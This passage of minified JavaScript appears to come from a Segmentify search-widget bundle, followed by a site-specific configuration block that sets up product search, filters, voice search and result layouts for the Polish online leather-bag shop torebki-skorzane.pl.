t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Sc.apply(null,arguments)}var Cc=e=>{let{width:n="12",designName:s="default",isSecondInput:r=!1,...a}=e;const[o,i]=(0,t.eJ)(!1),[l,c]=(0,t.eJ)(""),d=r?ka:Ta,u=Bi(s).VoiceSearch;return xc("div",{className:"sgm-flex sgm-justify-center sgm-relative sgm-w-".concat(n,"/12 ").concat(_c)},xc(u,Sc({},a,{isListening:o,onClick:()=>{o?i(!1):(()=>{if("webkitSpeechRecognition"in window||"SpeechRecognition"in window){var e,t,n;const s=new(window.SpeechRecognition||window.webkitSpeechRecognition);s.continuous=!1,s.interimResults=!1,s.lang=(null===(e=window)||void 0===e||null===(t=e.Segmentify)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.language)||"EN",s.onstart=()=>{i(!0)},s.onresult=e=>{const t=e.results[0][0].transcript;c(t),oe.value=t,d.value&&(d.value.value=t)},s.onend=()=>{i(!1)},s.onerror=e=>{i(!1)},s.start()}})()},transcript:l})))};const Ec="sgm-searchbox-see-all";var Tc=n(477).h;var kc=e=>{let{width:t="12",designName:n="default"}=e;const s=Bi(n).SeeAll;return!Oe.value&&Tc(s,{className:("sgm-w-".concat(t,"/12"),Ec),onClick:no})},Pc=n(477).h;function Lc(){return Lc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Lc.apply(null,arguments)}const Mc=(0,St.memo)(e=>{let{width:t="12",designName:n="default",assets:s=[],header:r={},gap:a=0,justifyContent:o,alignItems:i,viewMode:l="vertical"}=e;const c=Bi(n),d=c.CustomAssets,u=c.AssetHeader;return Pc("section",{className:_n(di.assetContainer,"sgm-w-".concat(t,"/12"),"sgm-flex sgm-gap-".concat(a||0," sgm-flex-").concat("vertical"===(null==r?void 0:r.viewMode)?"col":"row"),o&&"sgm-justify-".concat(o),i&&"sgm-items-".concat(i)),"data-style-id":di.assetContainer},Object.keys(r).length>0&&Pc(u,r),Pc("section",{className:_n(di.sgmAsset,"sgm-flex sgm-flex-".concat("vertical"===l?"col":"row"),"sgm-gap-2"),"data-style-id":di.sgmAsset},s.length>0&&s.map((e,t)=>Pc(d,Lc({className:di.asset,key:t},e)))))});var Nc=Mc,Oc=n(477).h;var Ac=e=>{var t,n;let{width:s="12",designName:r="default",header:a={},maxSuggestions:o=5,customFn:i,gap:l=0,justifyContent:c,alignItems:d,viewMode:u="vertical",minProductCount:p=10,blackList:m=[],triggerModul:g="searchandising"}=e;const f=oe.value,v="searchandising"===g?Pe.value:Me.value,h=(null===(t=ie.value)||void 0===t||null===(n=t.campaign)||void 0===n?void 0:n.minCharacterCount)||2;if(null==v||!v.length||!f||f.length<h||v.length<p)return null;const y=v.map(e=>e.name),b=bi({query:f,productNames:y,customFn:i,blackList:m,maxSuggestions:o});if(0===b.length)return null;const w=Bi(r),_=w.Suggestions,x=w.AssetHeader,S=e=>{po(e)};return Oc("section",{className:_n(mi,"sgm-w-".concat(s,"/12"),"sgm-flex sgm-gap-".concat((null==a?void 0:a.gap)||2," sgm-flex-").concat("vertical"===(null==a?void 0:a.viewMode)?"col":"row"),c&&"sgm-justify-".concat(c),d&&"sgm-items-".concat(d)),"data-style-id":mi},Object.keys(a).length>0&&Oc(x,a),Oc("section",{className:_n(gi,"sgm-flex sgm-items-center sgm-flex-".concat("vertical"===u?"col":"row"),"sgm-gap-".concat(l||2)),"data-style-id":gi},b.length>0&&b.map((e,t)=>Oc(_,{className:fi,key:t,text:e,onClick:S}))))},Ic=n(477).h;var Dc=e=>{var t;let{logoList:n,manipulateFunction:s}=e;const[r]=Ct();return Ic("div",{"data-style-id":"sgm-brand-logo-list-wrapper"},Ic("p",{"data-style-id":"sgm-brand-logo-list-title",className:"sgm-asset-header"},r("brandLogoList")),Ic("div",{"data-style-id":"sgm-brand-logo-list-container",className:"sgm-mt-4 sgm-grid sgm-grid-cols-2"},null===(t=(()=>{const e=structuredClone(n);return null==s||s(e),e})())||void 0===t?void 0:t.map((e,t)=>Ic("a",{href:e.to,key:t,target:"_blank",rel:"noopener noreferrer","data-style-id":"sgm-brand-logo-list-item",className:"sgm-flex sgm-items-center sgm-justify-center"},Ic("div",{"data-style-id":"sgm-brand-logo-list-item-block",className:"sgm-w-full sgm-h-full"},Ic("img",{src:e.src,alt:e.name,"data-style-id":"sgm-brand-logo-list-item-image"}))))))},jc=n(477).h;function Rc(){return Rc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Rc.apply(null,arguments)}const zc=(0,St.memo)(e=>{let{layout:t,context:n={}}=e;const s=(r=t.component,{facet:dl,productList:gl,productListSearchbox:wl,bannersSearchbox:xl,sorting:El,selectedFacet:Il,stat:jl,visualSorting:zl,banners:As,header:Fl,modal:uc,assetList:lc,brandLogoList:Dc,searchInput:ql,searchButton:Zl,goBackButton:gc,logo:wc,closeButton:hc,voiceSearch:Cc,seeAllButton:kc,customAssets:Nc,suggestions:Ac}[r]||null);var r;return"separator"===t.component||"main"===t.component||"mainSearchbox"===t.component?jc(Ol,{width:t.width,viewMode:t.viewMode,justifyContent:null==t?void 0:t.justifyContent,alignItems:null==t?void 0:t.alignItems,gap:null==t?void 0:t.gap,styleId:null==t?void 0:t.styleId,component:t.component},t.children&&t.children.map((e,t)=>jc(zc,{key:t,layout:e,context:n}))):s?jc(s,Rc({},t.componentOptions,{width:t.width,gap:null==t?void 0:t.gap,type:t.type||null,designName:t.designName||null,isSecondInput:n.isSecondInput||!1,context:n})):null});var Bc=n(477).h;const Fc=e=>{let{config:n,query:s}=e;const[r]=ct(!n.campaignType);return xt(),(0,t.d4)(()=>{Te.value=me,r()},[s]),Bc(zc,{layout:n.layout})},Vc=e=>{let{config:n,query:s}=e;const[r]=_t();return(0,t.d4)(()=>{r()},[s]),Bc(zc,{layout:n.layout})},Hc=e=>{let{config:t,trigger:n}=e;const s=t.campaignType||n||"searchbox",r=n?re.value:oe.value;return{searchandising:Fc,searchbox:Vc}[s]({config:t,query:r})},Gc=["id","name","class","style","type","placeholder"];var Uc=n(477).h,qc=n(477).HY;function Wc(){return Wc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Wc.apply(null,arguments)}const $c=e=>{let{headerConfig:t=null,modalConfig:n={},type:s,isSecondInput:r=!1}=e;const a=r?"sgm-search-input-container-2":"sgm-search-input-container",o={isSecondInput:r};return Uc(qc,null,t&&Uc(Fl,Wc({},t,{type:s,isSecondInput:r,context:o})),Uc("div",{id:a,"data-id":"sgm-search-modal",style:"position:relative"},Uc(uc,Wc({},n,{isSecondInput:r,context:o}))))};var Yc=n(477).h;const Kc=t=>{let{container:n,type:s,target:r,currentElements:a,isSecondInput:o=!1}=t;const i=o?"sgm-search-input-container-2":"sgm-search-input-container";if(document.getElementById(i))return;const l=Object.fromEntries(Object.keys(a).map(e=>[e,io(a[e])])),c={clone:()=>{(t=>{let{container:n,elements:s,type:r,target:a,isSecondInput:o=!1}=t;const i=o&&$.value?$.value:G.value;(0,e.sY)(Yc($c,{modalConfig:i,type:r,isSecondInput:o}),n);const l=document.createElement("div");l.setAttribute("data-id",o?"sgm-search-input-2":"sgm-search-input");const c=o?{input:{focus:Fa,input:Va,keydown:Ga,blur:$a},button:{click:qa}}:{input:{focus:za,input:Ba,keydown:Ha,blur:Wa},button:{click:Ua}},d={input:o?ka:Ta};Object.keys(s).forEach(e=>{const t=io(s[e]);if(t){var n;const s=t.cloneNode(!0);Array.from(s.attributes).filter(e=>!Gc.includes(e.name)).forEach(e=>s.removeAttribute(e.name));const a=null===(n=(e=>({input:{"data-search-input-type":e,autocomplete:"off"},button:{"data-search-button-type":e}}))(r))||void 0===n?void 0:n[e],o=c[e],i=d[e];a&&Object.keys(a).forEach(e=>{s.setAttribute(e,a[e])}),o&&Object.keys(o).forEach(e=>{s.addEventListener(e,o[e])}),i&&(i.value=s),l.appendChild(s)}});const u=()=>{var e;vt.value&&(n.prepend(l),null===(e=io(a))||void 0===e||e.replaceWith(n),oo({elements:s}),ao())};if(vt.value)return u();let p=null;p=vt.subscribe(()=>{vt.value&&(u(),p&&(p(),p=null))})})({container:n,elements:l,type:s,target:r,isSecondInput:o})},replace:()=>{(t=>{let{container:n,elements:s,target:r,isSecondInput:a=!1}=t;const o=G.value,i=a?B.value:j.value,l=io(r);l&&(l.replaceWith(n),oo({elements:s}),(0,e.sY)(Yc($c,{headerConfig:i,modalConfig:o,isSecondInput:a}),n),ao())})({container:n,elements:l,type:s,target:r,isSecondInput:o})}};c[s]()};var Jc=n(477).h;const Xc=e=>{let{device:t="mobile"}=e;const n=document.createElement("search");n.id=qe,n.setAttribute("data-device",t);const{type:s,target:r,searchInput:a="",searchButton:o=""}=D.value;if(!s)throw new Error("type is required");if(!r)throw new Error("target is required");Kc({container:n,type:s,target:r,currentElements:{input:a,button:o}});const i=z.value;if(i&&i.type&&i.target){const e=document.createElement("search");e.id="".concat(qe,"-2"),e.setAttribute("data-device",t),e.setAttribute("data-input-type","second");const{type:n,target:s,searchInput:r="",searchButton:a=""}=i;Kc({container:e,type:n,target:s,currentElements:{input:r,button:a},isSecondInput:!0})}};const Zc=t=>{var n;let{searchandising:s,searchInput:r,searchBox:a,secondSearchBox:o,breakpoint:i=768,segmentify:l,dictionary:c,spa:d=!1}=t;if(null!==(n=window._SgmntfY_)&&void 0!==n&&n._searchandisingExist)throw new Error("search.js already exists");window._SgmntfY_._searchandisingExist=!0;const u=(null==s?void 0:s.pathName)===window.location.pathname,p=window.innerWidth<i?"mobile":"desktop",m=(null==s?void 0:s[p])||(null==s?void 0:s.mobile),g=(null==r?void 0:r[p])||(null==r?void 0:r.mobile),f=(null==a?void 0:a[p])||(null==a?void 0:a.mobile),v=(null==o?void 0:o[p])||(null==o?void 0:o.mobile);setTimeout(()=>{var t;if((e=>{let{searchandising:t,searchInput:n,searchBox:s,secondSearchBox:r,pathName:a,segmentify:o="default",dictionary:i,service:l,spa:c=!1}=e;Ze({segmentifyProp:o}),t&&Qe({searchandisingProp:t,configPathName:a,mainService:l}),n&&et({modeProp:n.mode,replaceConfigProp:n.replaceConfig,secondModeProp:n.secondMode,secondReplaceConfigProp:n.secondReplaceConfig}),s&&tt({searchBoxLayoutProp:s,configPathName:a,mainService:l}),r&&nt({secondSearchBoxLayoutProp:r,configPathName:a,mainService:l}),rt({dictionaryProp:i}),st({spaProp:c})})({searchandising:m,searchInput:g,searchBox:f,secondSearchBox:v,pathName:null==s?void 0:s.pathName,service:null==s?void 0:s.service,segmentify:l,dictionary:c,spa:d}),null!==(t=window)&&void 0!==t&&t._SgmntfY_){var n;let e=window._SgmntfY_.searchisExecutable;e?r&&Xc({device:p}):Object.prototype.hasOwnProperty.call(null===(n=window)||void 0===n?void 0:n._SgmntfY_,"searchisExecutable")||Object.defineProperty(window._SgmntfY_,"searchisExecutable",{get(){return e},set(t){e=t,!0===t&&r&&Xc({device:p})}})}u&&(()=>{const t=M.value,n=document.querySelector(t.layout.target);null!==n&&(0,e.sY)(Jc(Hc,{config:t,trigger:"searchandising"}),n)})()},0)}}(),SegmentifySearch=s}(); 
 /* ACCOUNT CODE */ 
 (()=>{(function(){let o={target:"section#Text",query:{name:"q",callbacks:{before(){},after(){document.body.addEventListener("mouseover",function(e){const n=e.target.closest(".product");if(!n)return;const t=n.querySelector(".product__icon img");if(!t||t.dataset._hoverHandled==="true")return;const a=t.getAttribute("src"),r=t.getAttribute("data-src-alt");r&&(t.setAttribute("src",r),t.dataset._originalSrc=a,t.dataset._hoverHandled="true");const d=n.querySelector(".product__sizes");d&&(d.style.display="block")}),document.body.addEventListener("mouseout",function(e){const n=e.target.closest(".product");if(!n)return;const t=n.querySelector(".product__icon img");if(!t||t.dataset._hoverHandled!=="true")return;t.dataset._originalSrc&&(t.setAttribute("src",t.dataset._originalSrc),delete t.dataset._originalSrc,delete t.dataset._hoverHandled);const a=n.querySelector(".product__sizes");a&&(a.style.display="none")})}},update:{history:!0,url:!1,title(e){return`Wyniki wyszukiwania dla ${e.query} - Torebki-skorzane.pl`}}},orderTypes:["BEST_MATCH","SMART_SORTING","PRICE_DESC","PRICE_ASC","BEST_SELLERS","NEWEST","ALPHABETICAL_DESC","ALPHABETICAL_ASC"],facets:[{property:"category",type:"treeView",designName:"default"},{property:"price",type:"inputBoxes",hasCurrency:!0,withInputBoxes:!0,applyButton:!0},{property:"brand",type:"pickList",designName:"default"},{property:"gender",type:"pickList",designName:"default"},{property:"sizes",type:"pickList"},{property:"colors",type:"pickList",sort:{type:"name",direction:"ASC"}}],customProductTemplate:({product:e,customActions:n})=>{const t={addToCart:()=>n.addToCart(e)},a=()=>{if(!e?.sizes||!Array.isArray(e.sizes)||e.sizes.length===0)return"";try{const i=e.sizes.filter(s=>s&&s.toString().toUpperCase()!=="NOSIZE"&&s.toString().trim()!=="");return i.length===0?"":`<div class="product__sizes" style="display: none; margin-bottom: 10px; font-size: 12px; text-align: left;">
      <span style="font-size: 0.9em;">ROZMIAR:</span> ${i.map(s=>String(s).trim()).join(" | ")}
    </div>`}catch{return""}},r=function(){let i="";if(e.additionalImages?.length){const p=e.additionalImages[0];i+=`<img src="${e.image}" alt="${e.name}" data-src-alt="${p}" />`}else i+=`<img src="${e.image}" alt="${e.name}" data-src-alt="${e.image}" />`;return i};return{htmlString:`
            <div class="product pt-3 pb-3 pb-md-0" data-product_id="${e.productId}">
                <a href="#add_favorite" class="search__favorite" data-product-id="${e.productId}">
                    <i class="icon-heart-2"></i>
                </a>
                <a class="product__icon d-flex justify-content-center align-items-center" data-product-id="${e.productId}"
                    href="${e.url}" title="${e.name}">
                    <picture>
                        <source media="(max-width: 420px)" srcset="${e.image}">
                        ${r()||""}
                    </picture>
                </a>
                <h3>
                    <a class="product__name" href="${e.url}" title="${e.name}" style="min-height: 36px;">
                        ${e.name}
                    </a>
                </h3>
                <div class="product__prices" style="min-height: 35px;">
                    ${e.oldPriceText?`
                    <del class="price --max">${e.oldPriceText} / szt</del>
                    `:""}
                    <strong class="price">${e.priceText} / szt</strong>
                </div>
                  ${a()}
            </div>
            `,sgmCustomTemplateFunctions:t}}};const l={layout:{component:"main",viewMode:"horizontal",target:o.target,gap:5,children:[{component:"separator",viewMode:"vertical",width:3,justifyContent:"start",gap:0,children:[{component:"facet",width:12,type:"sidebar",componentOptions:{searchLimit:20,facets:o.facets,facetHeader:{enabled:!0,designName:"default",defaultOpen:!0},applyButton:{enabled:!1,text:"apply",position:"end",designName:"default"},isSticky:!0}}]},{component:"separator",viewMode:"vertical",width:9,justifyContent:"start",gap:0,children:[{component:"separator",viewMode:"vertical",width:12,justifyContent:"between",gap:2,children:[{component:"separator",viewMode:"horizontal",width:12,justifyContent:"between",styleId:"sgf-stat-container",gap:2,children:[{component:"stat",width:6,designName:"default"},{component:"separator",viewMode:"horizontal",width:6,justifyContent:"end",gap:2,children:[{component:"sorting",width:2,designName:"default",componentOptions:{isDropdown:!0,isModal:!1,isApplyButtonEnabled:!1,buttonLimit:null,orderTypes:o.orderTypes}},{component:"visualSorting",width:1,designName:"default",componentOptions:{visualOrders:[4,3,2],defaultOrder:3}}]}]},{component:"selectedFacet",width:12,designName:"default"}]},{component:"productList",width:12,gap:10,designName:"default",componentOptions:{loading:{designName:"default",skeletonCount:20},noResult:{designName:"default"},pagination:{type:"default",scrollTop:!0,isSeeAll:!1,isLoadMore:!1},customActions:o.customActions,customProductTemplate:o.customProductTemplate}}]}]},query:o.query},m={layout:{component:"main",viewMode:"vertical",target:o.target,gap:5,children:[{component:"stat",width:12,designName:"default"},{component:"separator",viewMode:"horizontal",width:12,styleId:"sgf-mobile-filter-sort-zone",justifyContent:"between",gap:4,children:[{component:"sorting",width:3,designName:"default",componentOptions:{isDropdown:!0,isModal:!1,buttonLimit:null,orderTypes:o.orderTypes}},{component:"facet",width:3,type:"modal",componentOptions:{searchLimit:20,facets:o.facets,facetHeader:{enabled:!0,designName:"default",defaultOpen:!1},applyButton:{enabled:!0,text:"apply",position:"end",designName:"default"},isSticky:!0}}]},{component:"productList",width:12,designName:"default",gap:5,componentOptions:{pagination:{type:"default",scrollTop:!0,isSeeAll:!1,isLoadMore:!1},customActions:o.customActions,customProductTemplate:o.customProductTemplate}}]},query:o.query},u={desktop:l,mobile:m},h={mobile:{popupConfig:{designName:"default",width:12,overlay:!0,backToTop:!0,layout:{component:"main",width:12,justifyContent:"center",componentOptions:{"data-block":"input"},viewMode:"vertical",children:[{component:"separator",width:12,viewMode:"horizontal",alignItems:"center",justifyContent:"between",children:[{component:"separator",width:6,justifyContent:"start",viewMode:"horizontal",alignItems:"center",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]},{component:"separator",width:6,justifyContent:"end",alignItems:"center",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,viewMode:"horizontal",justifyContent:"between",children:[{component:"searchInput",designName:"default",width:12,componentOptions:{placeholder:"Szukaj",clearIcon:!0}},{component:"voiceSearch",designName:"default",width:1}]}]}},before:{layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"mobile"},viewMode:"vertical",children:[{component:"separator",width:12,gap:2,componentOptions:{"data-block":"upper"},viewMode:"vertical",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"brands",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"categories",action:"click",hasSlider:!0,viewMode:"vertical",accordion:{sliceFirst:10,sliceLast:1},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"keywords",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"lastSearches",action:"hover",hasSlider:!0,header:{viewMode:"vertical"}},width:12}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:12,componentOptions:{"data-block":"products"},gap:0,children:[{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"grid",config:{0:{items:2},768:{items:3},1280:{items:4}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!0,tabs:[]}}}]}]}]}},after:{layout:{component:"main",componentOptions:{"data-campaign":"after","data-device":"mobile"},viewMode:"vertical",children:[{component:"separator",width:12,gap:2,componentOptions:{"data-block":"upper"},viewMode:"vertical",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"brands",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"categories",action:"click",hasSlider:!0,viewMode:"horizontal",accordion:{sliceFirst:10,sliceLast:1},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"keywords",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"lastSearches",action:"hover",hasSlider:!0,header:{viewMode:"vertical"}},width:12}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:12,componentOptions:{"data-block":"products"},gap:0,children:[{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"grid",config:{0:{items:2},768:{items:3},1280:{items:4}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!0,tabs:[]}}}]}]}]}}},desktop:{popupConfig:{designName:"default",width:12,overlay:!1,position:"full",backToTop:!1},before:{layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"pc"},viewMode:"vertical",children:[{component:"separator",width:12,componentOptions:{"data-block":"upper"},viewMode:"horizontal",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"keywords",alignItems:"center",viewMode:"horizontal",action:"hover",redirectionMap:{},header:{viewMode:"horizontal"}},width:12},{component:"separator",justifyContent:"end",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:3,componentOptions:{"data-block":"sidebar"},gap:2,children:[{component:"banners",width:12,componentOptions:{position:"ASSETS_HEADER"}},{component:"assetList",componentOptions:{assetType:"categories",action:"hover",accordion:{sliceFirst:10,sliceLast:1},redirectionMap:{},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"brands",action:"hover",header:{viewMode:"vertical"}},width:12},{component:"banners",width:12,componentOptions:{position:"ASSETS_FOOTER"}}]},{component:"separator",viewMode:"vertical",width:9,componentOptions:{"data-block":"products"},gap:0,children:[{component:"banners",width:12,componentOptions:{position:"RESULTS_HEADER"}},{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"slider",config:{spaceBetween:20,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:4,slidesPerGroup:4},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},grid:{rows:2,fill:"row"}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"}}},{component:"banners",width:12,componentOptions:{position:"RESULTS_FOOTER"}}]}]},{component:"separator",width:12,componentOptions:{"data-block":"lower"},viewMode:"horizontal",justifyContent:"end",children:[{component:"assetList",componentOptions:{gap:2,assetType:"lastSearches",viewMode:"horizontal",header:{viewMode:"horizontal"}},width:10},{component:"separator",width:2,viewMode:"horizontal",justifyContent:"end",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]}]}]}},after:{campaignType:"searchbox",layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"pc"},viewMode:"vertical",children:[{component:"separator",width:12,componentOptions:{"data-block":"upper"},viewMode:"horizontal",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"keywords",alignItems:"center",viewMode:"horizontal",action:"hover",redirectionMap:{},header:{viewMode:"horizontal"}},width:12},{component:"separator",justifyContent:"end",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:3,componentOptions:{"data-block":"sidebar"},gap:2,children:[{component:"banners",width:12,componentOptions:{position:"ASSETS_HEADER"}},{component:"assetList",componentOptions:{assetType:"categories",action:"hover",accordion:{sliceFirst:10,sliceLast:1},redirectionMap:{},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"brands",action:"hover",header:{viewMode:"vertical"}},width:12},{component:"banners",width:12,componentOptions:{position:"ASSETS_FOOTER"}}]},{component:"separator",viewMode:"vertical",width:9,componentOptions:{"data-block":"products"},gap:0,children:[{component:"banners",width:12,componentOptions:{position:"RESULTS_HEADER"}},{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"slider",config:{spaceBetween:20,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:3,slidesPerGroup:3},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},grid:{rows:2,fill:"row"}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"}}},{component:"banners",width:12,componentOptions:{position:"RESULTS_FOOTER"}}]}]},{component:"separator",width:12,componentOptions:{"data-block":"lower"},viewMode:"horizontal",justifyContent:"end",children:[{component:"assetList",componentOptions:{gap:2,assetType:"lastSearches",viewMode:"horizontal",header:{viewMode:"horizontal"}},width:10},{component:"separator",width:2,viewMode:"horizontal",justifyContent:"end",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]}]}]}}}},g={mobile:{mode:{type:"replace",designType:"modal",triggerModul:"searchbox",target:"#menu_search",searchButton:".menu_search__mobile",searchInput:"",searchUrlPrefix:"/Wyszukiwarka-clinks-pol-8.html?q=",redirectionReplaceMap:{" ":"+"}},replaceConfig:{layout:{component:"main",designName:"default",children:[{component:"searchButton",designName:"default",width:12,componentOptions:{trigger:"openSearch",designName:"default"}}]}}},desktop:{mode:{type:"replace",designType:"default",triggerModul:"searchbox",searchInput:".menu_search__input",target:".menu_search__block",searchButton:".menu_search__submit",searchUrlPrefix:"/Wyszukiwarka-clinks-pol-8.html?q=",redirectionReplaceMap:{" ":"+"}},replaceConfig:{designName:"default",layout:{component:"main",width:12,justifyContent:"center",alignItems:"center",componentOptions:{"data-block":"input"},viewMode:"horizontal",children:[{component:"separator",width:12,viewMode:"horizontal",alignItems:"center",styleId:"searchInput",justifyContent:"center",children:[{component:"searchInput",designName:"default",width:12,componentOptions:{placeholder:"Wpisz nazw\u0119 produktu lub kategorii",clearIcon:!0}},{component:"searchButton",trigger:"redirect",designName:"default",width:2,styleId:"searchButton",componentOptions:{innerText:"Search"}}]}]}}}},w={languageCode:"PL",PL:{sizes:"Rozmiary"}};function c(){if(window.Segmentify&&window._SgmntfY_._variables.apiKey){const e=document.querySelector("#menu_search"),n=document.querySelector("#segmentify-search-input");e&&n&&e.addEventListener("submit",function(t){t.preventDefault()}),window.SegmentifySearch.run({searchandising:{...u,service:"default",pathName:"/Wyszukiwarka-clinks-pol-8.html"},searchInput:{...g},searchBox:{...h},breakpoint:768,segmentify:window.Segmentify,dictionary:w})}else setTimeout(c,25)}c()})();})();
